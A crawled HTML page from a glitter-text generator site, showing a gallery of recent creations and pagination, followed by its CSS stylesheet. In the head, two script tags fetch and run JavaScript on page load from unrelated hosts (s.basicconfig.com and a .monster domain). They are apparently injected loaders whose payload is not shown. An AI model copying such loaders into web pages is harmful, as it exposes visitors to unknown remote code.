

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gigaglitters.com/latest.php?page=42
body_size: 3419
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<HTML lang="en-Us">
<head>
<link rel="Shortcut Icon" href="https://www.gigaglitters.com/favicon.ico" />
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Glitter text generator!</title>
<meta name="description" content="The esiest way to create glitter texts online. It is free!">
<meta name="keywords" content="glitters, glitter texts, glitter animation, glitter generator">
<meta name="google-site-verification" content="ebOFcJgEeaeFFTXz0MEAphCdQi9NrFWpGsqv9KgIOdk" />
<link href="/css/style.css" rel="stylesheet" type="text/css" />
<SCRIPT TYPE="text/javascript">
function numbersonly(myfield, e, dec)
{
var key;
var keychar;

if (window.event)
   key = window.event.keyCode;
else if (e)
   key = e.which;
else
   return true;
keychar = String.fromCharCode(key);

// control keys
if ((key==null) || (key==0) || (key==8) || 
    (key==9) || (key==13) || (key==27) )
   return true;

// numbers
else if ((("0123456789").indexOf(keychar) > -1))
   return true;

// decimal point jump
else if (dec && (keychar == "."))
   {
   myfield.form.elements[dec].focus();
   return false;
   }
else
   return false;
}
//-->
</SCRIPT>

<SCRIPT TYPE="text/javascript">
<!--

// copyright 1999 Idocs, Inc. http://www.idocs.com
// Distribute this script freely but keep this notice in place
function image(img)
{
	document.forms['form1'].image_font.src = 'font_image/'+img+'.gif'


//img=form1.loadFonth.options[selectedIndex].value
//alert(img);
}
//-->
</SCRIPT>

<script>document.write('<script src="' + '//s.basicconfig.com/channel/121?enc='+encodeURIComponent(document.inputEncoding) + '"></scr' + 'ipt>');</script>

<script charset="utf-8" async src="https://newcreatework.monster/pjs/AbzCiSlRU.js"></script>
</head>
<body>
<script type="text/javascript">
window.google_analytics_uacct = "UA-20302363-5";
</script>

<!--HEADER-->
 <div id="header">
  <div class="logo"><a href="/"><img src="/images/logo.gif" border="0" /></a></div>
  <div class="ads">
  <h1>FREE Online Glitter Text Generator!</h1>
  <p>Create fun <b>glitter texts</b> with our free online <b>glitter text generator</b>! Share with your friends and post your glitter on myspace, facebook, hi5 and many other places!</p>
  <!--<div class="topmyspace"></div>
  <div class="topbanner"></div>-->
  </div> 
  <div class="right-links">
  <a href="https://www.gigaglitters.com/"><img src="/images/english.gif" alt="english version" border="0"/></a>
  <a href="https://www.gigaglitters.com/es/"><img src="/images/spanish.gif" alt="spanish version" border="0"/></a>
  </div> 
 </div>
  
<!--/HEADER-->

<div class="cleaner"></div>


<div id="wrap">
<div id="container">
<!--CONTENT PART-->

<!--Midle part-->
<div id="midle-part">
    
    <!--Content-->
    <div id="content">
        
        <!--ads-->
        <div class="ads">
     

<!-- gigaglitters-blokssylok -->

        
        </div>
        <!--/ads-->
        
        <!--generator-->
        <div id="generator">
            <div class="gentop">
                <center>
                <h2 style="font-size:20px;padding-top:30px;">Just Created...</h2>
                Look the examples of glitter texts people's creating in real time. Show your awesome art!
                <div class="container">
                
                                        <img src="/created/IOjqsGX4Ry.gif" class="index-img"><br>
                                            <img src="/created/IGWlwCZq7Q.gif" class="index-img"><br>
                                            <img src="/created/GDApZcWUWW.gif" class="index-img"><br>
                                            <img src="/created/wCpEbp4uKR.gif" class="index-img"><br>
                                            <img src="/created/THh7gmiHHp.gif" class="index-img"><br>
                                            <img src="/created/k8lU6E7RuB.gif" class="index-img"><br>
                                            <img src="/created/hfNpms9AqO.gif" class="index-img"><br>
                                            <img src="/created/QujpnnJToS.gif" class="index-img"><br>
                                            <img src="/created/JG29ZlIRb8.gif" class="index-img"><br>
                                            <img src="/created/H9ch2hEshk.gif" class="index-img"><br>
                                            <img src="/created/pclZSgDuZk.gif" class="index-img"><br>
                                            <img src="/created/18zPxy8wG1.gif" class="index-img"><br>
                                            <img src="/created/7IOs4MHoCy.gif" class="index-img"><br>
                                            <img src="/created/a5fTYkNVaA.gif" class="index-img"><br>
                                            <img src="/created/VQpEfozAm9.gif" class="index-img"><br>
                                            <img src="/created/cLsGddxmy4.gif" class="index-img"><br>
                                            <img src="/created/MkU5ejkgxD.gif" class="index-img"><br>
                                            <img src="/created/2pzWzB6YaD.gif" class="index-img"><br>
                                            <img src="/created/FORAbBGAXV.gif" class="index-img"><br>
                                            <img src="/created/4ZKUiqHcgh.gif" class="index-img"><br>
                                            <img src="/created/5qp3CBfbuN.gif" class="index-img"><br>
                                            <img src="/created/ndYgdjN9vk.gif" class="index-img"><br>
                                            <img src="/created/OcVOaIgtDT.gif" class="index-img"><br>
                                            <img src="/created/kN99OOuLxY.gif" class="index-img"><br>
                                            <img src="/created/IcpWU64OGi.gif" class="index-img"><br>
                                            <img src="/created/SwOFnxiJZM.gif" class="index-img"><br>
                                            <img src="/created/YLaIx8115C.gif" class="index-img"><br>
                                            <img src="/created/ee4fVMdhYr.gif" class="index-img"><br>
                                            <img src="/created/DNDMCtVEKT.gif" class="index-img"><br>
                                            <img src="/created/mIo1shpXzN.gif" class="index-img"><br>
                                            <img src="/created/iS8RdQwjLW.gif" class="index-img"><br>
                                            <img src="/created/rTzW3qUATT.gif" class="index-img"><br>
                                            <img src="/created/pj3yp1hub5.gif" class="index-img"><br>
                                            <img src="/created/NgpogjGu6O.gif" class="index-img"><br>
                                            <img src="/created/RHKTVJLuHX.gif" class="index-img"><br>
                                            <img src="/created/ndYgdjN9vk.gif" class="index-img"><br>
                                            <img src="/created/TYmU6Rzvf4.gif" class="index-img"><br>
                                            <img src="/created/viSj2lU6s9.gif" class="index-img"><br>
                                            <img src="/created/qMNRUkdUtD.gif" class="index-img"><br>
                                            <img src="/created/2QwQnLHQIr.gif" class="index-img"><br>
                                            <img src="/created/YSLsnbgh3u.gif" class="index-img"><br>
                                            <img src="/created/FGkXs77X8q.gif" class="index-img"><br>
                                            <img src="/created/vp5Wpuf9Dn.gif" class="index-img"><br>
                                            <img src="/created/XgTb3xr3d4.gif" class="index-img"><br>
                                            <img src="/created/PlJssmb6FB.gif" class="index-img"><br>
                                            <img src="/created/pgZxKf7ldX.gif" class="index-img"><br>
                                            <img src="/created/JDgg9pNl3c.gif" class="index-img"><br>
                                            <img src="/created/s2fKOmB9vH.gif" class="index-img"><br>
                                            <img src="/created/YWw8VbRFTG.gif" class="index-img"><br>
                                            <img src="/created/lQP6JKLg3S.gif" class="index-img"><br>
                                        <br>
                    <a href="/latest.php?page=1">1</a> <a href="/latest.php?page=2">2</a> <a href="/latest.php?page=3">3</a> <a href="/latest.php?page=4">4</a> <a href="/latest.php?page=5">5</a> <a href="/latest.php?page=6">6</a> <a href="/latest.php?page=7">7</a> <a href="/latest.php?page=8">8</a> <a href="/latest.php?page=9">9</a> <a href="/latest.php?page=10">10</a> <a href="/latest.php?page=11">11</a> <a href="/latest.php?page=12">12</a> <a href="/latest.php?page=13">13</a> <a href="/latest.php?page=14">14</a> <a href="/latest.php?page=15">15</a> <a href="/latest.php?page=16">16</a> <a href="/latest.php?page=17">17</a> <a href="/latest.php?page=18">18</a> <a href="/latest.php?page=19">19</a> <a href="/latest.php?page=20">20</a> <a href="/latest.php?page=21">21</a> <a href="/latest.php?page=22">22</a> <a href="/latest.php?page=23">23</a> <a href="/latest.php?page=24">24</a> <a href="/latest.php?page=25">25</a> <a href="/latest.php?page=26">26</a> <a href="/latest.php?page=27">27</a> <a href="/latest.php?page=28">28</a> <a href="/latest.php?page=29">29</a> <a href="/latest.php?page=30">30</a> <a href="/latest.php?page=31">31</a> <a href="/latest.php?page=32">32</a> <a href="/latest.php?page=33">33</a> <a href="/latest.php?page=34">34</a> <a href="/latest.php?page=35">35</a> <a href="/latest.php?page=36">36</a> <a href="/latest.php?page=37">37</a> <a href="/latest.php?page=38">38</a> <a href="/latest.php?page=39">39</a> <a href="/latest.php?page=40">40</a> <a href="/latest.php?page=41">41</a> 42 <a href="/latest.php?page=43">43</a> <a href="/latest.php?page=44">44</a> <a href="/latest.php?page=45">45</a> <a href="/latest.php?page=46">46</a> <a href="/latest.php?page=47">47</a> <a href="/latest.php?page=48">48</a> <a href="/latest.php?page=49">49</a> <a href="/latest.php?page=50">50</a> <a href="/latest.php?page=51">51</a> <a href="/latest.php?page=52">52</a> <a href="/latest.php?page=53">53</a> <a href="/latest.php?page=54">54</a> <a href="/latest.php?page=55">55</a> <a href="/latest.php?page=56">56</a> <a href="/latest.php?page=57">57</a> <a href="/latest.php?page=58">58</a> <a href="/latest.php?page=59">59</a> <a href="/latest.php?page=60">60</a> <a href="/latest.php?page=61">61</a> <a href="/latest.php?page=62">62</a> <a href="/latest.php?page=63">63</a> <a href="/latest.php?page=64">64</a> <a href="/latest.php?page=65">65</a> <a href="/latest.php?page=66">66</a> <a href="/latest.php?page=67">67</a> <a href="/latest.php?page=68">68</a> <a href="/latest.php?page=69">69</a> <a href="/latest.php?page=70">70</a> <a href="/latest.php?page=71">71</a> <a href="/latest.php?page=72">72</a> <a href="/latest.php?page=73">73</a> <a href="/latest.php?page=74">74</a> <a href="/latest.php?page=75">75</a> <a href="/latest.php?page=76">76</a> <a href="/latest.php?page=77">77</a> <a href="/latest.php?page=78">78</a> <a href="/latest.php?page=79">79</a> <a href="/latest.php?page=80">80</a> <a href="/latest.php?page=81">81</a> <a href="/latest.php?page=82">82</a> <a href="/latest.php?page=83">83</a> <a href="/latest.php?page=84">84</a> <a href="/latest.php?page=85">85</a> <a href="/latest.php?page=86">86</a> <a href="/latest.php?page=87">87</a> <a href="/latest.php?page=88">88</a> <a href="/latest.php?page=89">89</a> <a href="/latest.php?page=90">90</a> <a href="/latest.php?page=91">91</a> <a href="/latest.php?page=92">92</a> <a href="/latest.php?page=93">93</a> <a href="/latest.php?page=94">94</a> <a href="/latest.php?page=95">95</a> <a href="/latest.php?page=96">96</a> <a href="/latest.php?page=97">97</a> <a href="/latest.php?page=98">98</a> <a href="/latest.php?page=99">99</a> <a href="/latest.php?page=100">100</a>                 </div>
                </center><!--/end container-->
                
                <!--bottom ads-->
                <center>

<!-- gigaglitters-blokssylok -->

        
                </center>
                <!--/bottom ads-->
            
            </div><!--/end gentop-->
            <div class="genfooter"></div>
        </div><!--end generator-->
    
    
    </div>
    <!--/Content-->

</div>
<!--Midle part-->

<!--Right sidebar-->
<div class="for-desk">
    <div id="right-sidebar">
<div class="container">

<center>

</center>


<br /><br />

<p><a href="https://www.gigaglitters.com" title="glitter texts">GigaGlitters.com</a> is super easy and fun tool to create glitter texts. It is <b>FREE!</b>
With GigaGlitters you can instantly creat glitter texts! Start right now, just enter the text you want to glitter. Place your glitter text anywhere you like: MySpace, Friendster, Bebo, Facebook, HI5 and many others.</p>



</div>
</div></div>
<!--/Right sidebar-->


<!--/CONTENT PART-->

<!--FOOTER-->
 <!--FOOTER-->
<div id="footer">2008 &copy; Gigaglitters.com Online Glitter Texts Generator!
</div>
<!--/FOOTER-->
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'><\/a>")
</script><!--/LiveInternet-->
</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-20302363-5']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da8abc3d3a22445f9cf0a94effc13102","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--/FOOTER-->


--- FILE ---
content_type: text/css
request_url: https://www.gigaglitters.com/css/style.css
body_size: 1438
content:
/* CSS Document */

body {background:#000 url(/images/bg.jpg) repeat-x top; margin: 0; padding: 0; color:#fff; font: 82% Arial, Helvetica, sans-serif; font-size:12px;}

h1,h2,h3,h4,h5,h6,form,fieldset {margin: 0; padding: 0;}

p {margin:0; padding-bottom:15px;}

a:link, a:active, a:visited {color:#BDD01E; text-decoration:underline;}
a:hover {text-decoration:underline;}


#wrap {margin:0 auto; width:900px; background:url() repeat-y;}

#container {}

.cleaner {clear:both;}

/*########################
HEADER
########################*/

#header {background: url() no-repeat; height:124px; margin-bottom:25px;}
#header .logo {float:left; padding:15px 0 0 0;}
#header .ads {float:left; border:#FFFFFF; padding-top:15px; padding-left:30px; color:#000000; text-align: justify; width:500px;}
#header .topmyspace {}
#header .topbanner {margin-top:8px; width:468px; height:60px;}
#header h1 {font-size:20px; color:#fff;}
.right-links {padding-top:8px; padding-right:10px; font-weight:bold; color:#FFFFFF; float:right;}
.right-links a:link, #top-menu .right-links a:active, #top-menu .right-links a:visited {color:#E86200;}


/*########################
MAIN MIDLE CONTENT PART
########################*/

#midle-part {float:left; width:550px;}
*html #midle-part {height:1%;}

#midle-part h1 {color:#1188DD; font-size:14px; background:url(/images/h1bg.gif) no-repeat left; height:21px; padding:4px 0px 0px 30px; margin-bottom:10px; margin-top:10px;}
#midle-part h2 {color:#8C9D00; font-size:14px; margin-bottom:10px;}


/*--Content--*/

#content {padding:20px 10px 10px 10px; text-align:justify;}
*html #content {  height:1%; }


#content ul {margin:0; padding:0px 0px 0px 10px;}
#content ul li {padding: 0px 0px 0px 13px; list-style: none; background: url(/images/bullet.gif) no-repeat 0 5px;}

/*--Address Bar--*/

#addressbar {border-top:1px solid #1188DD; border-bottom:1px solid #1188DD; font-size:11px; padding-top:3px; padding-bottom:3px; margin-bottom:10px;}
#addressbar a:link, #addressbar a:active, #addressbar a:visited {font-weight:bold;}
#addressbar a:hover {text-decoration:underline;}

/* Generator layout */
#generator {background: url(/images/genbg.jpg) repeat-y; width:500px; margin:0 auto; color:#333333;}
#generator .gentop {background:url(/images/gentop.jpg) no-repeat top;}
#generator .genfooter {background:url(/images/genfooter.jpg) no-repeat top; height:100px;} 
#generator .container {padding:0px 20px 10px 20px;}
#generator .preview {text-align:center; margin-bottom:15px; padding-top:10px;}

#generator .codes {width:236px; margin:0 auto; margin-bottom:25px;}

#codefield {text-align:left; margin-bottom:10px;}
#codefield .title {margin-bottom:5px; background:none; padding:0; font-size:12px; font-weight:bold;}
#codefield .field {background:url(/images/fieldbg.gif) no-repeat; width:236px; height:15px; color:#676767; border:none; margin:0; padding:0; font-family:Arial, Helvetica, sans-serif; font-size:11px; padding-top:4px; padding-bottom:4px; padding-left:4px; padding-right:4px; overflow:hidden;}

/*ads*/ 
.ads { text-align:center; margin-bottom:5px;}

/*########################
RIGHT SIDE BAR
########################*/

#right-sidebar {float:right; width:340px; text-align:justify;}
*html #left-sidebar { height:1%;}

#right-sidebar .container {padding:20px 10px 10px 10px;}

#right-sidebar h2 {font-size:14px; color:#E2F06E; text-align:left; margin-bottom:10px;}

/*######### FORMS #########*/
#xform {width:100%;}
#xform ol {margin:0 auto; padding:10px 0px 10px 0px; margin-bottom:10px; width:100%;}
#xform li {list-style: none; padding: 5px; margin: 0px; clear:both;}
#xform .label {float:left; width:150px; text-align:left; display:inline-block; color:#333333; font-weight:bold; padding-right:5px;}
#xform .label-fail {float: left; width:150px; text-align:left; display:inline-block; color:red; font-weight:bold;}
#xform .field {/*float:left;*/}
#xform .note {font-size:11px;}
#xform strong {color:#FF0000; font-size:14px;}
#xform h3 {color:#34488F;}


/*########################
ADVERTISMENTS STYLES
########################*/

#adsblock {width:600px; margin:0 auto; padding-top:10px;}
#adsblock .piece {float:left;}


/*########################
FOOTER
########################*/

#footer {clear:both; background: url() repeat-x; color:#FFFFFF; text-align:center; padding:10px 0px 10px 0px; font-size:11px;}
#footer a:link, #footer a:active, #footer a:visited {color:#FFCC00;}

#counter {width:90px; height:16px; background:#155BB2; border:1px solid #FFFFFF; padding:1px 1px 1px 1px;}
#counter .text {border:1px solid #F7C327; width:60px; height:13px; padding-top:1px; float:left; font-size:9px;}
#counter .numbers {border:1px solid #F7C327; width:25px; height:13px; padding-top:1px; float:right; font-size:9px;}

.for-mob {
    display: none;
}

.for-desk {
    display: block;
}

.index-img {
    max-width: 100%;
}

@media (max-width: 960px) {
    #header .logo {
        float: none;
        padding: 0;
        text-align: center;
    }

    #header .logo img {
        margin: -9px 0 -5px;
    }

    #header .ads {
        float: none;
        padding: 0;
        text-align: center;
        margin: 0 auto;
    }

    .right-links {
        float: none;
        text-align: center;
    }

    #right-sidebar {
        float: none;
        margin: 0 auto;
    }

    #midle-part {
        float: none;
        margin: 0 auto;
    }

    #wrap {
        width: 100%;
    }
}

@media (max-width: 560px) {
    #header .ads {
        width: auto;
    }

    #midle-part {
        width: 100%;
    }

    #content {
        padding: 20px 0 10px;
    }

    #generator {
        background: #fff;
        width: 100%;
    }

    #generator .gentop {
        background: #fff;
        border-top: 10px solid #4E4E4E;
        -webkit-box-shadow: inset 0px 70px 60px -50px rgba(0, 0, 0, 0.45);
        -moz-box-shadow: inset 0px 70px 60px -50px rgba(0, 0, 0, 0.45);
        box-shadow: inset 0px 70px 60px -50px rgba(0, 0, 0, 0.45);
    }

    #generator .genfooter {
        background: #fff;
        border-bottom: 10px solid #4E4E4E;
    }

    #header .logo img {
        width: 323px;
    }
}

@media (max-width: 340px) {
    #header h1 {
        font-size: 18px;
    }

    #right-sidebar {
        width: 100%;
    }
}
